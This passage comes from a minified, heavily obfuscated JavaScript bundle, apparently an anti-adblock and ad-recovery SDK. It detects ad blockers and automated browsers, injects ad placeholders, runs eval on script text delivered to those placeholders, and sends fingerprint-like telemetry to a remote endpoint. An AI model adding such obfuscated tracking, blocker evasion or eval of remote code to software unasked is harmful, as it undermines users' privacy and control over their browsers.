supported","none|<transform-list>","start|end|center|justify|distribute|stretch","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","cp.edl.co.kr","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","scanNumber","NestingSelector","toArray","ACK_VISIBLE","body","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","Failed to decode protect-id: id is empty","none|in-flow|all","size","Worker","__gpp","hypot( <calc-sum># )","[recovery] __tcfapi removeEventListener","tag",'"inventories"',"endpoint",";<\/script></head></html>","getTokenStart","<easing-function>#","_WEBDRIVER_ELEM_CACHE","Identifier is expected","container","gpt_requested_time","` structure definition","dpcm","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","matched","dggn","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","pubstack","auto|never|always|<absolute-size>|<length>","auto? [none|<length>]","exec","toString","adshield_apply","givt_detected","Failed to detect bot: botd timeout","readystatechange","que","createSingleNodeList",'Identifier "',"string","adv-space","img","domain switched","string-token","gpt-anymind","attributionsrc","fxios/","charCode","text-ad","isAbsolute","none|zoom","content-box|padding-box|border-box","Terminate - empty profile","<pseudo-element-selector> <pseudo-class-selector>*","single|multiple","adsense","core-ads","matrix3d( <number>#{16} )","dppx","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","nodes","Lexer matching doesn't applicable for custom properties","reserved1Output","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","luminance|alpha","<'max-block-size'>","ZWhvcg==","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",'<a href="',"headless_chrome","script_version","<frequency>|<percentage>","/report","script:","normal|<string>","compareByOriginalPositions","[discretionary-ligatures|no-discretionary-ligatures]","type","TkduRThhX3kuRmpZTz00dzNdcDc=","normal|[<number> <integer>?]","getOwnPropertyDescriptor","none|text|all|-moz-none","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","isActive","consumeUntilExclamationMarkOrSemicolon","insertAdjacentElement","selenium-evaluate","Missed `structure` field in `","rex","normal|<number>|<length>|<percentage>","samsungbrowser","element-invisible-selector","throw new Error();","call","forceBraces","/iu3","] by [","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Unexpected combinator","driver","components","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","setAttribute","start|end|center|baseline|stretch","Failed to detect bot:","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","EOF-token","Forward report url to engineers","Failed to decode protect-url: url is empty","baseUrl","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","append","cultureg","appendData","ssmas","gdprApplies","device-cmyk( <number>#{4} )","contentAreaSelectors","parseWithFallback","semicolon-token","parentNode","setTargeting","<'block-size'>","setHTMLUnsafe","eatIdent","replaceChild","beforeHtml","fromCharCode","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","removeEventListener","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","navigator.plugins.length is undefined","UnicodeRange","analytics","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","none|<custom-ident>","AddMatchOnce","<integer>","Equal sign is expected","miter|round|bevel","<'cue-before'> <'cue-after'>?","allowRunInIframe","@@toPrimitive must return a primitive value.","Click","visibility","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","[recoverTcfCMP] __tcfapi rescue","<family-name>","player","NmFreWhvcjgwbTM3c2xmdzF2eHA=","as_selected","rcap","always|[anchors-valid||anchors-visible||no-overflow]","invalid protect-id key: ","WebGLRenderingContext.getParameter is not a function","readSequence","none|forwards|backwards|both","isParentsDisplayNone","<svg-length>","SECSSOBrowserChrome","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","xlink:href","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","getSlots","gpt_loaded_time","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","startLine","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","lines","releaseCursor","api.ootoo.co.kr","[<predefined-rgb-params>|<xyz-params>]","light|dark|<integer [0,∞]>","sequentum","leftComparison","hidden","normalize","not <media-in-parens>","serif|sans-serif|cursive|fantasy|monospace","findIndex","findAllFragments","brave","setInterval","key","\n  --------","tan( <calc-sum> )","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","N3k6eDIxOF1VI05DfW5XYU1Te0w=","port2","HTMLAnchorElement","encode","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","` for `visit` option (should be: ","reportToSentry","ric","( <supports-condition> )|<supports-feature>|<general-enclosed>","?version=","Unknown field `","<'opacity'>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","break","20030107","content|<'width'>","unit","https://static.criteo.net/js/ld/publishertag.prebid.js","atan( <calc-sum> )"," not an object","<urange>#","[<line-names>|<name-repeat>]+","marker-start","[<image>|<string>] [<resolution>||type( <string> )]","upward","aWQ=","Wrong node type `","__tcfapi not found within timeout","input","<'margin-block-start'>","start|center|end|baseline|stretch","reversed( <counter-name> )","Node_insertBefore","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<url>|none","only","MessageEvent_data","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","normal|<length>","prelude","[<compound-selector>? <pseudo-compound-selector>*]!","<'border-bottom-right-radius'>","Selector","Expect a number","http://","snigel","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","location","computeSourceURL"];return(a1D=function(){return t})()}function a1x(t,e){const n=a1D();return(a1x=function(t,e){return n[t-=115]})(t,e)}(function(t,e){const n=a1x,r=a1D();for(;;)try{if(117798===-parseInt(n(1196))/1+-parseInt(n(1880))/2+parseInt(n(1669))/3+parseInt(n(1606))/4*(-parseInt(n(371))/5)+-parseInt(n(2165))/6*(-parseInt(n(1662))/7)+parseInt(n(1594))/8+parseInt(n(993))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const ke=a1x;var D={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(1522);try{var s;i=null!==(s=document[r(1616)][r(3109)](r(227)))&&void 0!==s?s:r(1303);const t=document[r(1616)][r(3109)](r(2256))||document[r(1616)][r(3109)](r(1700));t&&(o=new URL(t,window[r(2817)][r(1207)])[r(2035)])}catch(t){}const a={version:r(734),sdkVersion:i,endpoint:o,env:r(430),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1534)][r(274)],insertBefore:Node[r(1534)][r(1197)]};function o(t,e){const n=r;e[n(2317)]?i[n(1197)][n(2672)](e[n(216)],t,e[n(2317)]):i[n(274)][n(2672)](e[n(2700)],t)}function s(t){const e=r;i[e(274)][e(2672)](document[e(424)],t)}function a(t){const e=r,n=document[e(2936)](t[e(1817)]);for(const r of t[e(1967)]())n[e(2681)](r,t[e(3109)](r));return n[e(2944)]=t[e(2944)],n}function c(){const t=r;try{if(null!=window[t(1603)][t(2764)]&&t(2391)===window[t(1603)][t(2764)][t(2391)][t(3137)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>S,jy:()=>v});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1716),p=r(263);let g=0;function b(){const t=r;return![t(2304),t(365)][t(3103)]((e=>location[t(3016)][t(438)](e)))&&!window[t(2470)]}function w(){const t=r;return o.A[t(3047)](p)||g[t(2609)]()}async function y(t){const e=r;return e(2824)===o.A[e(3047)](e(1256),!1)||!(!(window[e(2817)][e(326)]+window[e(2817)][e(1158)])[e(1764)](e(1892))&&e(2824)!==o.A[e(3047)](e(1892),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2935)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1974)](p,g[n(2609)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1974)](p,g[e(2609)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2824)===o.A[e(3047)](e(1256),!1)||(void 0!==m?m:b()&&![e(2863),e(365)][e(3103)]((t=>location[e(3016)][e(438)](t)))&&e(2824)===o.A[e(3047)](f)?(k(t)[e(2935)]((t=>{const n=e;m=t,o.A[n(1974)](f,t[n(2609)]())})),!0):(m=await k(t),o.A[e(1974)](f,m[e(2609)]()),m))}async function x(t){return await async function(){const t=a1x;let e=!1;try{const n=document[t(2936)](t(422));n[t(2681)]("id",t(134)),document[t(424)][t(274)](n),n[t(2681)](t(2536),t(2690));const r=["ad",t(1056),t(134),t(2618),t(1775),t(989),t(1995),t(3191),t(335),t(1435),t(220),t(2270),t(1834),t(2626),t(283),t(2233),t(363),t(2235),t(2204)];for(const o of r){n[t(478)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2492)](n);if(t(235)===r[t(358)]||t(2758)===r[t(2726)]){i.A[t(3104)](t(442)),e=!0;break}}document[t(424)][t(1062)](n)}catch(e){i.A[t(3104)](t(2967)[t(708)](e))}return e}()?[!0,1]:await async function(){const t=a1x,e=XMLHttpRequest[t(2609)]();return!(!e[t(1764)](t(1718))||!e[t(1764)](t(1905))||(i.A[t(3104)](t(2011)),0))}()?[!0,2]:await async function(t){const e=a1x,n=[];if(t)for(const r of t)e(2942)===r[e(2656)]&&n[e(696)]({url:r[e(3159)]});const r=window[e(2817)][e(3016)][e(438)](e(1556));return r?n[e(696)]({url:e(1053)}):(n[e(696)]({url:e(944),mustIncludeStrings:[e(1775)],mustExcludeStrings:[e(1586)]}),s.A[e(486)]()||n[e(696)]({url:e(2787),mustIncludeStrings:[e(320)],mustExcludeStrings:[e(1586)]})),(await Promise[e(2912)]([...n[e(1495)]((t=>A(t[e(3159)],t[e(214)],t[e(522)]))),r?_():z()]))[e(3103)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1x,n=t[e(1481)]||[],r=await Promise[e(2912)](t[e(3159)][e(1495)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1x;if(o(576)===t[o(2656)]){const t=new XMLHttpRequest;t[o(2384)](o(2613),(()=>{const r=o;4===t[r(3174)]&&(t[r(2367)]>=200&&t[r(2367)]<300||n[r(1764)](t[r(2367)])?e():i())})),t[o(2384)](o(1225),(()=>i())),t[o(2431)](o(1846),r),t[o(2514)]()}else if(o(2619)===t[o(2656)])if(s.A[o(3124)]())A(r)[o(2935)]((t=>t?i():e()))[o(1600)](i);else{const t=new Image;t[o(2384)](o(1667),(()=>e())),t[o(2384)](o(1225),(()=>i())),t[o(1700)]=r}else if(o(3024)===t[o(2656)]){const t=document[o(2936)](o(3024));t[o(2384)](o(1667),(()=>e())),t[o(2384)](o(1225),(()=>i())),t[o(1700)]=r,document[o(424)][o(274)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3104)](o(939)[o(708)](t[o(3159)])),!0):(i.A[o(3104)](o(934)[o(708)](t[o(3159)],o(269))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2619),url:[e(2422),e(1472)]})}async function A(t){const e=r;let n=arguments[e(2237)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2237)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3047)]()[e(3143)][e(2672)](window,t);if(r[e(2495)])return!0;if(null===r[e(2580)]&&e(1313)===r[e(2656)])return!0;if(r[e(2367)]<200||r[e(2367)]>=300)return!0;const i=await r[e(1568)]();if(0===i[e(2237)])return!0;if(!n[e(3146)]((t=>i[e(1764)](t))))return!0;if(o[e(3103)]((t=>i[e(1764)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3104)](e(1655)[e(708)](t)),!1):(i.A[e(3104)](e(1147)[e(708)](t,e(2519))),!0)}return!1}async function _(){const t=r,e=document[t(2936)](t(1238)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2536)][i(2553)](i(872),"0"),e[i(2536)][i(2553)](i(2932),"0"),e[i(2536)][i(2553)](i(2726),i(2758)),e[i(2536)][i(2553)](i(1380),i(235)),document[i(424)][i(274)](e);const s=null===(o=d.A[i(3047)](window)[i(876)][i(3047)][i(2672)](e,window))||void 0===o?void 0:o[i(1924)];if(!s)return n(!1);s[i(190)][i(2431)](),s[i(190)][i(1984)](i(211)),s[i(190)][i(532)]();const a=s[i(190)][i(2936)](i(3024));a[i(2681)](i(1700),i(1053)),a[i(2384)](i(1667),(()=>n(!1))),a[i(2384)](i(1225),(()=>n(!0))),s[i(190)][i(424)][i(274)](a)}));return e[t(2192)](),n}async function z(){const t=r,e=document[t(2936)](t(1238)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2536)][i(2553)](i(872),"0"),e[i(2536)][i(2553)](i(2932),"0"),e[i(2536)][i(2553)](i(2726),i(2758)),e[i(2536)][i(2553)](i(1380),i(235)),document[i(424)][i(274)](e);const s=null===(o=d.A[i(3047)](window)[i(876)][i(3047)][i(2672)](e,window))||void 0===o?void 0:o[i(1924)];if(!s)return n(!0);s[i(190)][i(2431)](),s[i(190)][i(1984)](i(211)),s[i(190)][i(532)]();const a=s[i(190)][i(2936)](i(3024));a[i(2681)](i(1700),i(944)),a[i(2384)](i(1667),(()=>{const t=i;try{var e;const r=s[t(1775)];if(!r)return n(!0);if(!(null===(e=Object[t(2659)](r,t(2402)))||void 0===e?void 0:e[t(1974)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2384)](i(1225),(()=>n(!0))),s[i(190)][i(424)][i(274)](a)}));return e[t(2192)](),n}function S(){const t=r,e=o.A[t(3047)](t(956),!1,t(1739));return!!e&&!!e[t(1161)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1x,n=e(2066)[e(708)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2608)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2608)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(696)]({name:e(3068),value:t[e(848)](1)});break;case"#":o[e(696)]({name:"id",value:t[e(848)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2608)](t);if(!n)return;var c,l;o[e(696)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1x,n=await async function(t){const e=a1x;await(0,a.R)();const n=await async function(t){const e=a1x,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1835)]||"v8"===t[e(1835)]?{version:t[e(1835)],originalHostname:t[e(881)],bidder:void 0,randomize:!0}:t,url:""[e(708)](r.A[e(2591)],e(1443)),endpoint:r.A[e(2591)]}),s=await fetch(n);if(200!==s[e(2367)])return[];const a=await s[e(1568)](),c=i.A[e(2472)](a);return JSON[e(1373)](c)}(t),c=[],u=document[e(2936)](e(2825));u[e(2536)][e(2553)](e(358),e(235));const d=[];for(const t of n){const n=t[e(1870)][e(1495)](l)[e(1360)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2589)])&&void 0!==h?h:e(2825),i=document[e(2936)](n);for(const n of t[e(1375)])i[e(2681)](n[e(3137)],n[e(2828)]);i[e(2536)][e(2553)](e(358),e(656)),i[e(2536)][e(2553)](e(2726),e(943));const o=document[e(2936)](e(2825));o[e(274)](i),u[e(274)](o),r[e(696)]({element:i,selector:t,blocked:!1})}d[e(696)]({id:t.id,probes:r})}document[e(2580)][e(274)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(235)===window[e(2492)](t[e(695)])[e(358)]&&(t[e(670)]=!0);n[e(1360)]((t=>t[e(670)]))[e(2237)]/n[e(2237)]>=.6&&c[e(696)](t)}return u[e(2192)](),c}(t);(0,c.Fj)(t,e(646),new Map([[e(2550),n[e(1290)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>W,HO:()=>Q,JR:()=>E,KD:()=>H,LZ:()=>A,ME:()=>L,XZ:()=>O,d_:()=>C,gX:()=>F,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>U});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1x;if(k)return k;try{k=document[t(1616)][t(3109)](t(3112))||t(235)}catch(t){}return k}const _=t=>{const e=a1x;window[e(2384)](e(1109),(n=>{const r=e;n[r(932)]&&r(2714)===n[r(932)][r(1358)]&&R(t,n[r(932)][r(824)],n[r(932)][r(1802)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1x;var s;if(y&&e&&(0,m.L6)(t),W(t,o(2121),new Map([[o(502),c.A[o(1157)]],[o(2415),o(e?2824:681)],[o(300),o(n?2824:681)],[o(1727),null!==(s=h.A[o(3047)](o(1727)))&&void 0!==s?s:""],[o(1205),window[o(2470)]?o(2824):o(681)],[o(356),e?String((0,i.Ki)()):o(1412)]])),await H(t),r&&!S){S=!0;const i=window[o(2817)][o(2484)][o(438)](o(3107))||window[o(2817)][o(2484)][o(438)](o(2296));let s=M(i);window[o(2765)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1x,n=window[e(2817)][e(1207)][e(1161)]("#")[0];return t?n[e(1161)]("?")[0]:n}async function T(t,e){const n=a1x,r=new Map;r[n(1974)](n(730),e[n(1666)][n(2609)]()),void 0!==e[n(975)]&&r[n(1974)](n(1286),e[n(975)][n(2609)]()),void 0!==e[n(1829)]&&r[n(1974)](n(2294),e[n(1829)][n(2609)]()),void 0!==e[n(262)]&&r[n(1974)](n(473),e[n(262)][n(2609)]()),r[n(1974)](n(1712),e[n(3007)][n(2609)]()),r[n(1974)](n(196),e[n(1299)][n(2609)]()),W(t,n(186),r)}function C(t,e){const n=a1x,r=new Map;var i;r[n(1974)](n(1610),n(1841)),r[n(1974)](n(2161),e[n(1332)][n(2141)][n(2609)]()),r[n(1974)](n(815),e[n(1332)][n(815)]),e[n(1332)][n(672)]&&(r[n(1974)](n(271),e[n(1332)][n(672)][n(1982)][n(2609)]()),r[n(1974)](n(1416),null!==(i=e[n(1332)][n(672)][n(1567)])&&void 0!==i?i:"eu")),void 0!==e[n(975)]&&r[n(1974)](n(1286),e[n(975)][n(2609)]()),r[n(1974)](n(2294),e[n(1829)][n(2609)]()),W(t,n(2950),r)}async function N(t,e){const n=a1x;W(t,n(2611),new Map([[n(502),c.A[n(1157)]],...e]))}const L=t=>{const e=a1x;W(t,e(2146),new Map([[e(502),c.A[e(1157)]]]))},j=function(t,e){const n=a1x;return W(t,n(2859),(arguments[n(2237)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1974)](n(3169),e))},U=function(t,e,n,i,a,u,d,h){const m=a1x;let f=arguments[m(2237)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2237)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1974)](i(1792),a[i(2609)]()),P(n),l.A[i(3104)](i(1130)[i(708)](e,")"),(0,p.P)(n));const u=c.A[i(2591)]+i(1163)[i(708)](location[i(3016)]),d=o.A[i(2773)](JSON[i(2879)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1698)](i(1312),(0,s.Wq)({protectUrlContext:"v7"===t[i(1835)]||"v8"===t[i(1835)]?{version:t[i(1835)],originalHostname:t[i(881)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2591)]}),d)}(t,m(1359),new Map([[m(502),c.A[m(1157)]],[m(2415),n[m(2609)]()],[m(2262),i],[m(2142),a[m(2609)]()],[m(2746),u[m(2609)]()],[m(2598),d[m(2609)]()],[m(1901),h[m(2609)]()],...f]),e)},O=(t,e)=>{const n=a1x;W(t,n(3063),new Map([[n(502),c.A[n(1157)]],[n(2415),e[n(2609)]()]]))};function W(t,e,n){const r=a1x;P(n);const i=A();if(i&&n[r(1974)](r(3112),i),l.A[r(3104)](r(1130)[r(708)](e,")"),(0,p.P)(n)),d.A[r(1849)]())return I(e,n);R(t,e,n)}const I=(t,e)=>{const n=a1x;let r=window;for(;r!==r[n(2940)][n(1924)];)r=r[n(2940)][n(1924)],r[n(2873)]({as_key:n(2714),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1x;var i;n[r(1974)](r(1792),v[r(2609)]()),w[r(696)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await H(t)},u.A[r(3047)](window)[r(755)]?u.A[r(3047)](window)[r(755)][r(2672)](window,i):u.A[r(3047)](window)[r(1886)][r(2672)](window,i,100))};async function H(t){const e=a1x,n=w;if(w=[],0===n[e(2237)])return;if(c.A[e(3104)])return;if(!y)return;const i=await(0,g.C8)(t,c.A[e(2591)])?(0,g.XV)(c.A[e(2591)],0):c.A[e(2591)],a=i+e(1163)[e(708)](location[e(3016)]),l=o.A[e(2773)](JSON[e(2879)](n));await r.G[e(1698)](e(1312),(0,s.Wq)({protectUrlContext:"v7"===t[e(1835)]||"v8"===t[e(1835)]?{version:t[e(1835)],originalHostname:t[e(881)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){y=Math[a1x(208)]()<t,v=t}function P(t){const e=a1x;t[e(1974)](e(3159),location[e(1207)]),t[e(1974)](e(2649),c.A[e(1835)]),t[e(1974)](e(2546),a.A[e(2391)]()[e(2609)]()),t[e(1974)](e(1922),(0,i.FA)()),t[e(1974)](e(1946),function(){const t=e,n=t(1946);try{let e=sessionStorage[t(978)](n);return e||(e=(0,f.A)(),sessionStorage[t(966)](n,e)),e}catch(t){return""}}()),t[e(1974)](e(1027),z||(z=(0,f.A)(),z)),t[e(1974)](e(315),Math[e(1532)](performance[e(2042)]())[e(2609)]())}function Q(t,e,n){const r=a1x;if(!c.A[r(3104)]&&r(2824)!==h.A[r(3047)](r(796),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1948)](i);n[t(2237)]>0&&(e[t(696)](...Array[t(2046)](n)),r=r?""[t(708)](r,", ")[t(708)](i):i)}if(0===e[t(2237)])continue;let i=Array[t(2046)](new Set(e));i=i[t(1360)]((e=>!i[t(3103)]((n=>n!==e&&n[t(2874)](e)))));const o=i[t(1120)](((e,n)=>e+n[t(368)]()[t(2932)]),0),s=Math[t(1664)](...i[t(1495)]((e=>e[t(368)]()[t(872)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1360)]((t=>t[r(1949)]()))[r(1360)]((t=>{const e=r,n=t[e(807)]();return i[e(2638)][e(3103)]((t=>t[e(2874)](n)))}))[r(1360)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1764)](i);){const t=window[n(2492)](i)[n(1628)];if(n(1553)===t||n(598)===t)return!1;i=i[n(216)]}return!0}(t[r(807)](),i[r(2638)]))),s=o[r(2237)],a=o[r(1495)]((t=>t[r(807)]()[r(368)]()))[r(1495)]((t=>t[r(872)]*t[r(2932)]))[r(1120)](((t,e)=>t+e),0),l=o[r(1495)]((t=>t[r(807)]()[r(368)]()[r(2932)]))[r(1290)]("|");W(t,r(445),new Map([[r(762),[s[r(2609)](),a[r(2609)](),l][r(1290)](",")],[r(1075),[window[r(1317)][r(2609)](),window[r(1944)][r(2609)](),document[r(2580)][r(1490)][r(2609)](),document[r(2580)][r(1853)][r(2609)]()][r(1290)](",")],[r(2962),[i[r(2057)],i[r(872)][r(2609)](),i[r(2932)][r(2609)](),i[r(2432)][r(2609)]()][r(1290)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});class i{static[r(2391)](){const t=r;try{if(null!=window[t(1603)][t(2764)]&&t(2391)===window[t(1603)][t(2764)][t(2391)][t(3137)])return!0}catch(t){}return!1}static[r(486)](){const t=r;try{if(i[t(2391)]())return!1;const e=navigator[t(2200)][t(3059)](),n=[t(2934)];return![t(2267),t(664),t(655),t(2916),t(1955),t(817),t(595),t(2408),t(515),t(2185),t(577),t(2978),t(1454)][t(3103)]((n=>e[t(1764)](n)))&&n[t(3103)]((n=>e[t(1764)](n)))}catch(t){}return!1}static[r(3135)](){const t=r;try{if(i[t(2391)]())return!1;const e=navigator[t(2200)][t(3059)]();if(e[t(1764)](t(3165))||e[t(1764)](t(2624)))return!0;const n=[t(515)];return![t(2267),t(664),t(655),t(2916),t(1955),t(817),t(595),t(2408),t(2185),t(577),t(2978),t(1454)][t(3103)]((n=>e[t(1764)](n)))&&n[t(3103)]((n=>e[t(1764)](n)))}catch(t){}return!1}static[r(3124)](){const t=r;try{const e=navigator[t(2200)][t(3059)]();return e[t(1764)](t(1816))&&e[t(1764)](t(2669))}catch(t){}return!1}static[r(2437)](){const t=r;try{return navigator[t(2200)][t(3059)]()[t(1764)](t(150))}catch(t){}return!1}static[r(2555)](){const t=r;return navigator[t(2200)][t(3059)]()[t(1764)](t(2056))}}},5466:(t,j,U)=>{"use strict";U.d(j,{A7:()=>p,Vl:()=>a,Wf:()=>O,Y1:()=>y,t_:()=>C,td:()=>I});var G=U(5281),W=U(3189),z=U(9324),n=U(7549),H=U(2691);function L(t){const e=a1x;return(0,G.md)(e(462)+t)}function I(t,e){const n=a1x;var r;const i=(null!==(r=t[n(1987)])&&void 0!==r?r:[])[n(1360)]((t=>{var e;return null===(e=t[n(1982)])||void 0===e||e}))[n(1360)]((t=>!(t[n(1657)]&&!e)));for(const t of i)if(n(2057)in t){const e=document[n(1839)](t[n(2057)]);e&&(e[n(1493)]=t[n(1137)])}else if(n(1419)in t){const e=document[n(3069)](t[n(1419)],document,null,XPathResult[n(1306)],null)[n(2847)];e instanceof HTMLElement&&(e[n(1493)]=t[n(1137)])}}function p(k,o){const yW=a1x;var A;const B=(null!==(A=k[yW(2102)])&&void 0!==A?A:[])[yW(1360)]((t=>{var e;return null===(e=t[yW(1982)])||void 0===e||e}))[yW(1360)]((t=>!(t[yW(1657)]&&!o)));B[yW(2028)]((t=>(0,z.QI)(t[yW(1628)])[yW(1495)]((e=>({placeholder:t,selected:e})))))[yW(1360)]((t=>{const e=yW;let{placeholder:n}=t;return!document[e(911)](L(n.id))}))[yW(1874)]((q=>{const yH=yW;var P,X,v;let{placeholder:R,selected:f}=q;const w=document[yH(2936)](null!==(P=R[yH(1817)])&&void 0!==P?P:yH(2825));w.id=L(R.id),w[yH(1958)]=R[yH(1137)],null===(X=R[yH(1375)])||void 0===X||X[yH(1874)]((t=>{const e=yH;w[e(2681)](t[e(2766)],t[e(2828)])})),(0,H.bb)(w),(0,W.Ih)(null!==(v=R[yH(739)])&&void 0!==v?v:[]),(0,W.xh)(w,f,R[yH(1628)][yH(2388)]),w[yH(1948)](yH(3024))[yH(1874)]((b=>eval(b[yH(1314)])))})),B[yW(1360)]((t=>{const e=yW;var n;return!(null!==(n=t[e(1628)][e(2064)])&&void 0!==n?n:[])[e(3146)]((t=>(0,z.Gn)(t[e(1897)],t[e(2828)])))}))[yW(1874)]((t=>{const e=yW;var n;return null===(n=document[e(911)](L(t.id)))||void 0===n?void 0:n[e(2192)]()}))}function y(t,e){const n=a1x,r=new Set,i=t[n(1360)]((t=>{const r=n;var 